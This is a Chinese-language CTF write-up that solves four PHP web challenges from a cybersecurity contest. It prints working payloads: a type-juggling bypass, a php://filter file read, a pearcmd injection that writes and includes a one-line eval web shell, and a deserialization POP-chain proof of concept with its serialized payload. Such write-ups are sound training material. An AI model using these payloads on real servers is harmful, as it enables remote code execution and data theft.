babyPHP
源码
<?php
highlight_file(__FILE__);
error_reporting(0);
$num = $_GET['num'];
if (preg_match("/\'|\"|\`| |<|>|?|\^|%|\$/", $num)) {
die("nononno");
}
if (eval("return ${num} != 2;") && $num == 0 && is_numeric($num) != true) {
system('cat flag.php');
} else {
echo '2';
}
考察PHP 的运算符比较级
http://43.138.65.13:2025/?num=0x0
查看源码就可以了
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-oyFzbiej-1677941573643)(黄河流域公安院校网络空间安全技能挑战赛.assets/image-20230304212158631.png)]](https://img-blog.csdnimg.cn/ca54e889376a409a878513994cab9f41.png)
Ezphp
源码
<?php
error_reporting(0);
highlight_file(__FILE__);
$g = $_GET['g'];
$t = $_GET['t'];
echo new $g($t);
php原生类利用
?g=SplFileObject&t=php://filter/convert.base64-encode/resource=flag.php
ezinclude
源码
<?php
error_reporting(0);
highlight_file(__FILE__);
if(!preg_match("/data|base64|filter|rot13|input/i",$_GET['sdpc']) && isset($_GET['sdpc'])) {
include($_GET['sdpc']);
} else {
die("sry");
}
pearcmd的利用,日志包含
?+config-create+/&sdpc=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>+/tmp/test.php
将一句话木马包含在日志里并写到test.php中
之后再包含文件
?sdpc=file:///tmp/test.php
命令执行即可
funnyPHP
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-qLjZiBzw-1677941573645)(黄河流域公安院校网络空间安全技能挑战赛.assets/image-20230304214925337.png)]](https://img-blog.csdnimg.cn/eecdb655998c48e7ad7383676ea821f2.png)
php7.4有一个源码泄露的漏洞
https://buaq.net/go-147962.html
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-JYjmda4l-1677941573645)(黄河流域公安院校网络空间安全技能挑战赛.assets/image-20230304215824759.png)]](https://img-blog.csdnimg.cn/02ddad65d0ff426d9dbc9da2bb63f70f.png)
<?php
error_reporting(0);
class A{
public $sdpc = ["welcome" => "yeah, something hidden."];
function __call($name, $arguments)
{
$this->$name[$name]();
}
}
class B{
public $a;
function __construct()
{
$this->a = new A();
}
function __toString()
{
echo $this->a->sdpc["welcome"]; //对大家表示欢迎
}
}
class C{
public $b;
protected $c;
function __construct(){
$this->c = new B();
}
function __destruct(){
$this->b ? $this->c->sdpc('welcom') : 'welcome!'.$this->c; //变着法欢迎大家
}
}
class Evil{
function getflag() {
echo file_get_contents('/fl4g');
}
}
if(isset($_POST['sdpc'])) {
unserialize($_POST['sdpc']);
} else {
serialize(new C());
}
?>
在 __destruct()里让b为真就可以调用c中的sdpc方法,参数是welcom,再利用A类可以调用Evil中的getflag
poc
<?php
error_reporting(0);
class A{
public $sdpc = ["sdpc" => ["Evil","getflag"]];
function __call($name, $arguments)
{
$this->$name[$name]();
}
}
class C{
public $b;
protected $c;
function __construct(){
$this->c = new A();
$this->b = true;
}
function __destruct(){
$this->b ? $this->c->sdpc('welcom') : 'welcome!'.$this->c; //变着法欢迎大家
}
}
$a = new C();

echo urlencode(serialize($a));
sdpc=O%3A1%3A%22C%22%3A2%3A%7Bs%3A1%3A%22b%22%3Bb%3A1%3Bs%3A4%3A%22%00%2A%00c%22%3BO%3A1%3A%22A%22%3A1%3A%7Bs%3A4%3A%22sdpc%22%3Ba%3A1%3A%7Bs%3A4%3A%22sdpc%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A4%3A%22Evil%22%3Bi%3A1%3Bs%3A7%3A%22getflag%22%3B%7D%7D%7D%7D